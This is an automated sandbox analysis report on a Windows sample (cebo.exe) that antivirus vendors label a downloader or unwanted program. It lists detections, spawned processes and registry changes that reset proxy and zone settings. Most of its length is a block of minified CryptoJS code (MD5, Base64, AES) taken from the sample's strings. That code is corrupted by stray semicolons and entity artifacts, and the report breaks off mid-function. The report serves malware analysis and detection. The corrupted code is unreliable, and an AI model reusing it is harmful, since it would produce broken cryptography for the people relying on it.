# Analysis report for sample: 95688df7491b5d15be2829697a0220e0

This report has been generated by a set of tools for semi-supervised behavioral analysis of executables.

More information about these reports at **http://www.vallejo.cc**.

This work is licensed under a Creative Commons Attribution 4.0 International License. To view a copy of this license visit http://creativecommons.org/licenses/by/4.0/.

Report classification: 8470 (indicates the level of interest of the report, based on the amount of information collected about the sample).

## Index


- Sample
- AV detections
- Original source url
- Virustotal url
- Yara matches
- Snapshot
- Threads tree
- Running processes
- Most interesting actions
- Most interesting strings
- Involved hosts
- Dns queries
- Connections and readable network traffic
- Threads behavioural information
- Malware processes' network events
- Sample's unpacked / injected modules

## Sample

- md5: 95688df7491b5d15be2829697a0220e0

## AV detections

- Microsoft:
- Kaspersky: not-a-virus:Downloader.Win32.DriverUpd.ipb
- Symantec: Trojan.Gen
- Malwarebytes: PUP.Optional.SoftPulse

## Original source url

-

## Virustotal url

- https://virustotal.com/es/file/75f14107f7f22b7cc20eb35e14efee490bcfbed4cddacde782302998b37936c6/analysis

## Yara matches

The following yara rules have matched injected or unpacked modules's code or data areas.

- IsPE32 ()
- IsWindowsGUI ()
- IsBeyondImageSize (Data Beyond ImageSize Check)
- HasRichSignature (Rich Signature Check)
- without_attachments (Rule to detect the no presence of any attachment)
- without_images (Rule to detect the no presence of any image)
- without_urls (Rule to detect the no presence of any url)

## Snapshot


C:\Windows\s...
Recycle Bin
An error has occurred
OK
Start
4:58 PM
Saturday
6/10/2017

## Threads tree

The following tree represents sample's threads. T<index> is an alias for sample's threads (numeration is done in the order of threads creation). P<index> is an alias for processes owning sample's threads.



# Running processes

Here it is the list of running processes after sample execution.

## Processes with sample' threads

- Name cebo.exe Alias P0
- Name cebo.exe Alias P1

## Other processes

- Name System
- Name smss.exe
- Name csrss.exe
- Name wininit.exe
- Name csrss.exe
- Name winlogon.exe
- Name services.exe
- Name lsass.exe
- Name lsm.exe
- Name svchost.exe
- Name svchost.exe
- Name svchost.exe
- Name svchost.exe
- Name svchost.exe
- Name audiodg.exe
- Name TrustedInstaller.exe
- Name svchost.exe
- Name svchost.exe
- Name spoolsv.exe
- Name svchost.exe
- Name svchost.exe
- Name vmtoolse.exe
- Name svchost.exe
- Name dllhost.exe
- Name msdtc.exe
- Name sppsvc.exe
- Name taskhost.exe
- Name dwm.exe
- Name explorer.exe
- Name vmtoolse.exe
- Name SearchIndexer.exe
- Name svchost.exe
- Name wmpnetwk.exe
- Name WmiPrvSE.exe
- Name chrome.exe
- Name WmiPrvSE.exe
- Name SearchFilterHost.exe
- Name taskhost.exe
- Name SearchProtocolHost.exe
- Name cmd.exe
- Name conhost.exe
- Name UI0Detect.exe
- Name UI0Detect.exe
- Name pxxx.exe
- Name dllhost.exe

- Name cmd.exe
- Name conhost.exe
- Name cmd.exe
- Name UI0Detect.exe
- Name conhost.exe
- Name int3.exe
- Name explorer.exe
- Name explorer.exe
- Name WmiPrvSE.exe
- Name cmd.exe
- Name conhost.exe
- Name UI0Detect.exe
- Name cmd.exe
- Name conhost.exe
- Name cmd.exe
- Name conhost.exe
- Name explorer.exe
- Name explorer.exe
- Name cmd.exe
- Name conhost.exe
- Name taskkill.exe
- Name mode.com
- Name conhost.exe
- Name WmiPrvSE.exe
- Name cmd.exe
- Name conhost.exe
- Name UI0Detect.exe
- Name cmd.exe
- Name conhost.exe
- Name int3.exe

## Most interesting actions

The following list it's a collection of the most interesting events captured. This list is ordered by the score assigned to the event. In the section "Threads behavioural information" it's possible to find all the actions performed by each sample's thread ordered chronologically.

- Process Create (C:\\Users\\javi\\Downloads\\cebo.exe PID: P1, Command line: "C:\\Users\\javi\\Downloads\\cebo.exe" Track="0001000000")
- RegCreateKey (HKLM\\Software\\Microsoft\\WBEM\\CIMOM Desired Access: Query Value, Set Value, Disposition: REG_OPENED_EXISTING_KEY)
- RegCreateKey (HKLM\\Software\\Microsoft\\WBEM\\CIMOM Desired Access: Read/Write, Disposition: REG_OPENED_EXISTING_KEY)
- RegCreateKey (HKCU\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Internet Settings Desired Access: Read/Write, Disposition: REG_OPENED_EXISTING_KEY)
- RegCreateKey (HKLM\\Software\\Microsoft\\Tracing Desired Access: Query Value, Set Value, Disposition: REG_OPENED_EXISTING_KEY)
- RegCreateKey (HKLM\\Software\\Microsoft\\Tracing Desired Access: Read/Write, Disposition: REG_OPENED_EXISTING_KEY)
- RegCreateKey (HKLM\\Software\\Microsoft\\Tracing\\cebo_RASAPI32 Desired Access: Read, Set Value, Disposition: REG_CREATED_NEW_KEY)
- RegSetValue (HKLM\\SOFTWARE\\Microsoft\\Tracing\\cebo_RASAPI32\\EnableFileTracing Type: REG_DWORD, Length: 4, Data: 0)
- RegSetValue (HKLM\\SOFTWARE\\Microsoft\\Tracing\\cebo_RASAPI32\\EnableConsoleTracing Type: REG_DWORD, Length: 4, Data: 0)
- RegSetValue (HKLM\\SOFTWARE\\Microsoft\\Tracing\\cebo_RASAPI32\\FileTracingMask Type: REG_DWORD, Length: 4, Data: 4294901760)
- RegSetValue (HKLM\\SOFTWARE\\Microsoft\\Tracing\\cebo_RASAPI32\\ConsoleTracingMask Type: REG_DWORD, Length: 4, Data: 4294901760)
- RegSetValue (HKLM\\SOFTWARE\\Microsoft\\Tracing\\cebo_RASAPI32\\MaxFileSize Type: REG_DWORD, Length: 4, Data: 1048576)
- RegSetValue (HKLM\\SOFTWARE\\Microsoft\\Tracing\\cebo_RASAPI32\\FileDirectory Type: REG_EXPAND_SZ, Length: 34, Data: %windir%\\tracing)
- RegCreateKey (HKCU\\Software\\Microsoft\\windows\\CurrentVersion\\Internet Settings Desired Access: Write, Disposition: REG_OPENED_EXISTING_KEY)
- RegSetValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ProxyEnable Type: REG_DWORD, Length: 4, Data: 0)
- RegDeleteValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ProxyServer )
- RegDeleteValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ProxyOverride )
- RegDeleteValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\AutoConfigURL )
- RegCreateKey (HKCU\\Software\\Microsoft\\windows\\CurrentVersion\\Internet Settings\\Connections Desired Access: Set Value, Disposition: REG_OPENED_EXISTING_KEY)
- RegSetValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\Connections\\SavedLegacySettings Type: REG_BINARY, Length: 728, Data: 46 00 00 00 15 00 00 00 09 00 00 00 00 00 00 00)
- RegCreateKey (HKCU\\Software\\Microsoft\\Windows Script\\Settings Desired Access: Maximum Allowed, Granted Access: All Access, Disposition: REG_OPENED_EXISTING_KEY)
- RegCreateKey (HKLM\\Software\\Microsoft\\Tracing\\cebo_RASMANCS Desired Access: Read, Set Value, Disposition: REG_CREATED_NEW_KEY)
- RegSetValue (HKLM\\SOFTWARE\\Microsoft\\Tracing\\cebo_RASMANCS\\EnableFileTracing Type: REG_DWORD, Length: 4, Data: 0)
- RegSetValue (HKLM\\SOFTWARE\\Microsoft\\Tracing\\cebo_RASMANCS\\EnableConsoleTracing Type: REG_DWORD, Length: 4, Data: 0)
- RegSetValue (HKLM\\SOFTWARE\\Microsoft\\Tracing\\cebo_RASMANCS\\FileTracingMask Type: REG_DWORD, Length: 4, Data: 4294901760)
- RegSetValue (HKLM\\SOFTWARE\\Microsoft\\Tracing\\cebo_RASMANCS\\ConsoleTracingMask Type: REG_DWORD, Length: 4, Data: 4294901760)
- RegSetValue (HKLM\\SOFTWARE\\Microsoft\\Tracing\\cebo_RASMANCS\\MaxFileSize Type: REG_DWORD, Length: 4, Data: 1048576)
- RegSetValue (HKLM\\SOFTWARE\\Microsoft\\Tracing\\cebo_RASMANCS\\FileDirectory Type: REG_EXPAND_SZ, Length: 34, Data: %windir%\\tracing)
- RegCreateKey (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\Wpad\\00-50-56-e2-57-25 Desired Access: Set Value, Disposition: REG_OPENED_EXISTING_KEY)
- RegDeleteValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\ProxyBypass )
- RegDeleteValue (HKLM\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\ProxyBypass )
- RegDeleteValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\IntranetName )
- RegDeleteValue (HKLM\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\IntranetName )
- RegSetValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\UNCAsIntranet Type: REG_DWORD, Length: 4, Data: 0)
- RegSetValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\AutoDetect Type: REG_DWORD, Length: 4, Data: 1)
- RegSetValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\Connections\\DefaultConnectionSettings Type: REG_BINARY, Length: 728, Data: 46 00 00 00 08 00 00 00 09 00 00 00 00 00 00 00)
- RegSetValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\Wpad\\WpadLastNetwork Type: REG_SZ, Length: 78, Data: {E3243F48-3995-4FAD-AE11-6F6A274AB4E7})

## Most interesting strings

The following list it's a collection of the most interesting strings found in the sample's modules code or data. A complete list of strings for each sample's module can be found in the section "Sample's unpacked / injected modules."

- url | http tag | tlds | wellknown extension: var CryptoJS=CryptoJS||function(u,p){var d={},l=d.lib={},s=function(){},t=l.Base={extend:function(a){s.prototype=this;var c=new s;a&&c.mixIn;(a);c.hasOwnProperty("init")||(c.init=function(){c.$super.init.apply(this,arguments)});c.init.prototype=c;c.$super=this;return c},create:function(){var a=this.extend();a.init.apply(a,arguments);return a},init:function(){},mixIn:function(a){for(var c in a){a.hasOwnProperty(c)&&(this[c]=a[c])}a.hasOwnProperty("toString")&&(this.toString=a.toString)},clone:function(){return this.init.prototype.extend(this)}},r=l.WordArray=t.extend({init:function(a,c){a=this.words=a||[];this.sigBytes=c!=p?c:4*a.length},toString:function(a){return(a||v).stringify(this)},concat:function(a){var c=this.words,e=a.words,j=this.sigBytes;a=a.sigBytes;this.clamp();if(j%4){for(var k=0;k<a;k++){c[j+k>>>2]|=(e[k>>>2]>>>24-8*(k%4)&255)<<24-8*((j+k)%4)}}else{if(65535<e.length){for(k=0;k<a;k+=4){c[j+k>>>2]=e[k>>>2]}}else{c.push.apply(c,e)}}this.sigBytes+=a;return this},clamp:function(){var a=this.words,c=this.sigBytes;a[c>>>2]&=4294967295<<32-8*(c%4);a.length=u.ceil(c/4)},clone:function(){var a=t.clone.call(this);a.words=this.words.slice(0);return a},random:function(a){for(var c=[],e=0;e<a;e+=4){c.push(4294967296*u.random()|0)}return new r.init(c,a)}}),w=d.enc={},v=w.Hex={stringify:function(a){var c=a.words;a=a.sigBytes;for(var e=[],j=0;j<a;j++){var k=c[j>>>2]>>>24-8*(j%4)&255;e.push((k>>>4).toString(16));e.push((k&15).toString(16))}return e.join("")},parse:function(a){for(var c=a.length,e=[],j=0;j<c;j+=2){e[j>>>3]|=parseInt(a.substr(j,2),16)<<24-4*(j%8)}return new r.init(e,c/2)}},b=w.Latin1={stringify:function(a){var c=a.words;a=a.sigBytes;for(var e=[],j=0;j<a;j++){e.push(String.fromCharCode(c[j>>>2]>>>24-8*(j%4)&255))}return e.join("")},parse:function(a){for(var c=a.length,e=[],j=0;j<c;j++){e[j>>>2]|=(a.charCodeAt(j)&255)<<24-8*(j%4)}return new r.init(e,c)}},x=w.Utf8={stringify:function(a){try{return decodeURIComponent(escape(b.stringify(a)))}catch(c){throw Error("Malformed UTF-8 data")}},parse:function(a){return b.parse(unescape(encodeURIComponent(a)))}},q=l.BufferedBlockAlgorithm=t.extend({reset:function(){this._data=new r.init;this._nDataBytes=0},_append:function(a){"string"==typeof a&&(a=x.parse(a));this._data.concat(a);this._nDataBytes+=a.sigBytes},_process:function(a){var c=this._data,e=c.words,j=c.sigBytes,k=this.blockSize,b=j/(4*k),b=a?u.ceil(b):u.max((b|0)-this._minBufferSize,0);a=b*k;j=u.min(4*a,j);if(a){for(var q=0;q<a;q+=k){this._doProcessBlock(e,q)}q=e.splice(0,a);c.sigBytes-=j}return new r.init(q,j)},clone:function(){var a=t.clone.call(this);a._data=this._data.clone();return a},_minBufferSize:0});l.Hasher=q.extend({cfg:t.extend(),init:function(a){this.cfg=this.cfg.extend(a);this.reset()},reset:function(){q.reset.call(this);this._doReset()},update:function(a){this._append(a);this._process();return this},finalize:function(a){a&&this.;_append(a);return this._doFinalize()},blockSize:16,_createHelper:function(a){return function(b,e){return(new a.init(e)).finalize(b)}},_createHmacHelper:function(a){return function(b,e){return(new n.HMAC.init(a,e)).finalize(b)}}});var n=d.algo={};return d}(Math);(function(){var u=CryptoJS,p=u.lib.WordArray;u.enc.Base64={stringify:function(d){var l=d.words,p=d.sigBytes,t=this._map;d.clamp();d=[];for(var r=0;r<p;r+=3){for(var w=(l[r>>>2]>>>24-8*(r%4)&255)<<16|(l[r+1>>>2]>>>24-8*((r+1)%4)&255)<<8|l[r+2>>>2]>>>24-8*((r+2)%4)&255,v=0;4>v&&r;+0.75*v<p;v++){d.push(t.charAt(w>>>6*(3-v)&63))}}if(l=t.charAt(64)){for(;d.length%4;){d.push(l)}return d.join("")},parse:function(d){var l=d.length,s=this._map,t=s.charAt(64);t&&(t=d.indexOf(t),-1!=t&&(l=t));for(var t=[],r=0,w=0;w<l;w++){if(w%4){var v=s.indexOf(d.charAt(w-1))<<2*(w%4),b=s.indexOf(d.charAt(w))>>>6-2*(w%4);t[r>>>2]|=(v|b)<<24-8*(r%4);r++}}return p.create(t,r)},_map:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/="}})();(function(u){function p(b,n,a,c,e,j,k){b=b+(n&a;|~n&c;)+e+k;return(b<<j|b>>>32-j)+n}function d(b,n,a,c,e,j,k){b=b+(n&c;|a&~c)+e+k;return(b<<j|b>>>32-j)+n}function l(b,n,a,c,e,j,k){b=b+(n^a^c)+e+k;return(b<<j|b>>>32-j)+n}function s(b,n,a,c,e,j,k){b=b+(a^(n|~c))+e+k;return(b<<j|b>>>32-j)+n}for(var t=CryptoJS,r=t.lib,w=r.WordArray,v=r.Hasher,r=t.algo,b=[],x=0;64>x;x++){b[x]=4294967296*u.abs(u.sin(x+1))|0}r=r.MD5=v.extend({_doReset:function(){this._hash=new w.init([1732584193,4023233417,2562383102,271733878])},_doProcessBlock:function(q,n){for(var a=0;16>a;a++){var c=n+a,e=q[c];q[c]=(e<<8|e>>>24)&16711935|(e<<24|e>>>8)&4278255360}var a=this._hash.words,c=q[n+0],e=q[n+1],j=q[n+2],k=q[n+3],z=q[n+4],r=q[n+5],t=q[n+6],w=q[n+7],v=q[n+8],A=q[n+9],B=q[n+10],C=q[n+11],u=q[n+12],D=q[n+13],E=q[n+14],x=q[n+15],f=a[0],m=a[1],g=a[2],h=a[3],f=p(f,m,g,h,c,7,b[0]),h=p(h,f,m,g,e,12,b[1]),g=p(g,h,f,m,j,17,b[2]),m=p(m,g,h,f,k,22,b[3]),f=p(f,m,g,h,z,7,b[4]),h=p(h,f,m,g,r,12,b[5]),g=p(g,h,f,m,t,17,b[6]),m=p(m,g,h,f,w,22,b[7]),f=p(f,m,g,h,v,7,b[8]),h=p(h,f,m,g,A,12,b[9]),g=p(g,h,f,m,B,17,b[10]),m=p(m,g,h,f,C,22,b[11]),f=p(f,m,g,h,u,7,b[12]),h=p(h,f,m,g,D,12,b[13]),g=p(g,h,f,m,E,17,b[14]),m=p(m,g,h,f,x,22,b[15]),f=d(f,m,g,h,e,5,b[16]),h=d(h,f,m,g,t,9,b[17]),g=d(g,h,f,m,C,14,b[18]),m=d(m,g,h,f,c,20,b[19]),f=d(f,m,g,h,r,5,b[20]),h=d(h,f,m,g,B,9,b[21]),g=d(g,h,f,m,x,14,b[22]),m=d(m,g,h,f,z,20,b[23]),f=d(f,m,g,h,A,5,b[24]),h=d(h,f,m,g,E,9,b[25]),g=d(g,h,f,m,k,14,b[26]),m=d(m,g,h,f,v,20,b[27]),f=d(f,m,g,h,D,5,b[28]),h=d(h,f,m,g,j,9,b[29]),g=d(g,h,f,m,w,14,b[30]),m=d(m,g,h,f,u,20,b[31]),f=l(f,m,g,h,r,4,b[32]),h=l(h,f,m,g,v,11,b[33]),g=l(g,h,f,m,C,16,b[34]),m=l(m,g,h,f,E,23,b[35]),f=l(f,m,g,h,e,4,b[36]),h=l(h,f,m,g,z,11,b[37]),g=l(g,h,f,m,w,16,b[38]),m=l(m,g,h,f,B,23,b[39]),f=l(f,m,g,h,D,4,b[40]),h=l(h,f,m,g,c,11,b[41]),g=l(g,h,f,m,k,16,b[42]),m=l(m,g,h,f,t,23,b[43]),f=l(f,m,g,h,A,4,b[44]),h=l(h,f,m,g,u,11,b[45]),g=l(g,h,f,m,x,16,b[46]),m=l(m,g,h,f,j,23,b[47]),f=s(f,m,g,h,c,6,b[48]),h=s(h,f,m,g,w,10,b[49]),g=s(g,h,f,m,E,15,b[50]),m=s(m,g,h,f,r,21,b[51]),f=s(f,m,g,h,u,6,b[52]),h=s(h,f,m,g,k,10,b[53]),g=s(g,h,f,m,B,15,b[54]),m=s(m,g,h,f,e,21,b[55]),f=s(f,m,g,h,v,6,b[56]),h=s(h,f,m,g,x,10,b[57]),g=s(g,h,f,m,t,15,b[58]),m=s(m,g,h,f,D,21,b[59]),f=s(f,m,g,h,z,6,b[60]),h=s(h,f,m,g,C,10,b[61]),g=s(g,h,f,m,j,15,b[62]),m=s(m,g,h,f,A,21,b[63]);a[0]=a[0]+f|0;a[1]=a[1]+m|0;a[2]=a[2]+g|0;a[3]=a[3]+h|0},_doFinalize:function(){var b=this._data,n=b.words,a=8*this._nDataBytes,c=8*b.sigBytes;n[c>>>5]|=128<<24-c%32;var e=u.floor(a/4294967296);n[(c+64>>>9<<4)+15]=(e<<8|e>>>24)&16711935|(e<<24|e>>>8)&4278255360;n[(c+64>>>9<<4)+14]=(a<<8|a>>>24)&16711935|(a<<24|a>>>8)&4278255360;b.sigBytes=4*(n.length+1);this._process();b=this._hash;n=b.words;for(a=0;4>a;a++){c=n[a],n[a]=(c<<8|c>>>24)&16711935|(c<<24|c>>>8)&4278255360}return b},clone:function(){var b=v.clone.call(this);b._hash=this._hash.clone();return b}});t.MD5=v._createHelper(r);t.HmacMD5=v._createHmacHelper(r)})(Math);(function(){var u=CryptoJ

S,p=u.lib,d=p.Base,l=p.WordArray,p=u.algo,s=p.EvpKDF=d.extend({cfg:d.extend({keySize:4,hasher:p.MD5,iterations:1}),init:function(d){this.cfg=this.cfg.extend(d)},compute:function(d,r){for(var p=this.cfg,s=p.hasher.create(),b=l.create(),u=b.words,q=p.keySize,p=p.iterations;u.length<q;){n&&s.update;(n);var n=s.update(d).finalize(r);s.reset();for(var a=1;a<p;a++){n=s.finalize(n),s.reset()}b.concat(n)}b.sigBytes=4*q;return b}});u.EvpKDF=function(d,l,p){return s.create(p).compute(d,l)}})();CryptoJS.lib.Cipher||function(u){var p=CryptoJS,d=p.lib,l=d.Base,s=d.WordArray,t=d.BufferedBlockAlgorithm,r=p.enc.Base64,w=p.algo.EvpKDF,v=d.Cipher=t.extend({cfg:l.extend(),createEncryptor:function(e,a){return this.create(this._ENC_XFORM_MODE,e,a)},createDecryptor:function(e,a){return this.create(this._DEC_XFORM_MODE,e,a)},init:function(e,a,b){this.cfg=this.cfg.extend(b);this._xformMode=e;this._key=a;this.reset()},reset:function(){t.reset.call(this);this._doReset()},process:function(e){this._append(e);return this._process()},finalize:function(e){e&&this.;_append(e);return this._doFinalize()},keySize:4,ivSize:4,_ENC_XFORM_MODE:1,_DEC_XFORM_MODE:2,_createHelper:function(e){return{encrypt:function(b,k,d){return("string"==typeof k?c:a).encrypt(e,b,k,d)},decrypt:function(b,k,d){return("string"==typeof k?c:a).decrypt(e,b,k,d)}}}});d.StreamCipher=v.extend({_doFinalize:function(){return this._process(!0)},blockSize:1});var b=p.mode={},x=function(e,a,b){var c=this._iv;c?this._iv=u:c=this._prevBlock;for(var d=0;d<b;d++){e[a+d]^=c[d]}},q=(d.BlockCipherMode=l.extend({createEncryptor:function(e,a){return this.Encryptor.create(e,a)},createDecryptor:function(e,a){return this.Decryptor.create(e,a)},init:function(e,a){this._cipher=e;this._iv=a}})).extend();q.Encryptor=q.extend({processBlock:function(e,a){var b=this._cipher,c=b.blockSize;x.call(this,e,a,c);b.encryptBlock(e,a);this._prevBlock=e.slice(a,a+c)}});q.Decryptor=q.extend({processBlock:function(e,a){var b=this._cipher,c=b.blockSize,d=e.slice(a,a+c);b.decryptBlock(e,a);x.call(this,e,a,c);this._prevBlock=d}});b=b.CBC=q;q=(p.pad={}).Pkcs7={pad:function(a,b){for(var c=4*b,c=c-a.sigBytes%c,d=c<<24|c<<16|c<<8|c,l=[],n=0;n<c;n+=4){l.push(d)}c=s.create(l,c);a.concat(c)},unpad:function(a){a.sigBytes-=a.words[a.sigBytes-1>>>2]&255}};d.BlockCipher=v.extend({cfg:v.cfg.extend({mode:b,padding:q}),reset:function(){v.reset.call(this);var a=this.cfg,b=a.iv,a=a.mode;if(this._xformMode==this._ENC_XFORM_MODE){var c=a.createEncryptor}else{c=a.createDecryptor,this._minBufferSize=1}this._mode=c.call(a,this,b&&b.words;)},_doProcessBlock:function(a,b){this._mode.processBlock(a,b)},_doFinalize:function(){var a=this.cfg.padding;if(this._xformMode==this._ENC_XFORM_MODE){a.pad(this._data,this.blockSize);var b=this._process(!0)}else{b=this._process(!0),a.unpad(b)}return b},blockSize:4});var n=d.CipherParams=l.extend({init:function(a){this.mixIn(a)},toString:function(a){return(a||this.formatter).stringify(this)}})},b=(p.format={}).OpenSSL={stringify:function(a){var b=a.ciphertext;a=a.salt;return(a?s.create([1398893684,1701076831]).concat(a).concat(b):b).toString(r)},parse:function(a){a=r.parse(a);var b=a.words;if(1398893684==b[0]&&1701076831==b[1]){var c=s.create(b.slice(2,4));b.splice(0,4);a.sigBytes-=16}return n.create({ciphertext:a,salt:c})}},a=d.SerializableCipher=l.extend({cfg:l.extend({format:b}),encrypt:function(a,b,c,d){d=this.cfg.extend(d);var l=a.createEncryptor(c,d);b=l.finalize(b);l=l.cfg;return n.create({ciphertext:b,key:c,iv:l.iv,algorithm:a,mode:l.mode,padding:l.padding,blockSize:a.blockSize,format:d.format})},decrypt:function(a,b,c,d){d=this.cfg.extend(d);b=this._parse(b,d.format);return a.createDecryptor(c,d).finalize(b.ciphertext)},_parse:function(a,b){return"string"==typeof a?b.parse(a,this):a}})},p=(p.kdf={}).OpenSSL={execute:function(a,b,c,d){d||(d=s.random(8));a=w.create({keySize:b+c}).compute(a,d);c=s.create(a.words.slice(b),4*c);a.sigBytes=4*b;return n.create({key:a,iv:c,salt:d})}},c=d.PasswordBasedCipher=a.extend({cfg:a.cfg.extend({kdf:p}),encrypt:function(b,c,d,l){l=this.cfg.extend(l);d=l.kdf.execute(d,b.keySize,b.ivSize);l.iv=d.iv;b=a.encrypt.call(this,b,c,d.key,l);b.mixIn(d);return b},decrypt:function(b,c,d,l){l=this.cfg.extend(l);c=this._parse(c,l.format);d=l.kdf.execute(d,b.keySize,b.ivSize,c.salt);l.iv=d.iv;return a.decrypt.call(this,b,c,d.key,l)}})}();(function(){for(var u=CryptoJS,p=u.lib.BlockCipher,d=u.algo,l=[],s=[],t=[],r=[],w=[],v=[],b=[],x=[],q=[],n=[],a=[],c=0;256>c;c++){a[c]=128>c?c<<1:c<<1^283}for(var e=0,j=0,c=0;256>c;c++){var k=j^j<<1^j<<2^j<<3^j<<4,k=k>>>8^k&255^99;l[e]=k;s[k]=e;var z=a[e],F=a[z],G=a[F],y=257*a[k]^16843008*k;t[e]=y<<24|y>>>8;r[e]=y<<16|y>>>16;w[e]=y<<8|y>>>24;v[e]=y;y=16843009*G^65537*F^257*z^16843008*e;b[k]=y<<24|y>>>8;x[k]=y<<16|y>>>16;q[k]=y<<8|y>>>24;n[k]=y;e?(e=z^a[a[a[G^z]]],j^=a[a[j]]):e=j=1}var H=[0,1,2,4,8,16,32,64,128,27,54],d=d.AES=p.extend({_doReset:function(){for(var a=this._key,c=a.words,d=a.sigBytes/4,a=4*((this._nRounds=d+6)+1),e=this._keySchedule=[],j=0;j<a;j++){if(j<d){e[j]=c[j]}else{var k=e[j-1];j%d?6<d&&4==j%d&&(k=l[k>>>24]<<24|l[k>>>16&255]<<16|l[k>>>8&255]<<8|l[k&255]):(k=k<<8|k>>>24,k=l[k>>>24]<<24|l[k>>>16&255]<<16|l[k>>>8&255]<<8|l[k&255],k^=H[j/d|0]<<24);e[j]=e[j-d]^k}}c=this._invKeySchedule=[];for(d=0;d<a;d++){j=a-d,k=d%4?e[j]:e[j-4],c[d]=4>d||4>=j?k:b[l[k>>>24]]^x[l[k>>>16&255]]^q[l[k>>>8&255]]^n[l[k&255]]}},encryptBlock:function(a,b){this._doCryptBlock(a,b,this._keySchedule,t,r,w,v,l)},decryptBlock:function(a,c){var d=a[c+1];a[c+1]=a[c+3];a[c+3]=d;this._doCryptBlock(a,c,this._invKeySchedule,b,x,q,n,s);d=a[c+1];a[c+1]=a[c+3];a[c+3]=d},_doCryptBlock:function(a,b,c,d,e,j,l,f){for(var m=this._nRounds,g=a[b]^c[0],h=a[b+1]^c[1],k=a[b+2]^c[2],n=a[b+3]^c[3],p=4,r=1;r<m;r++){var 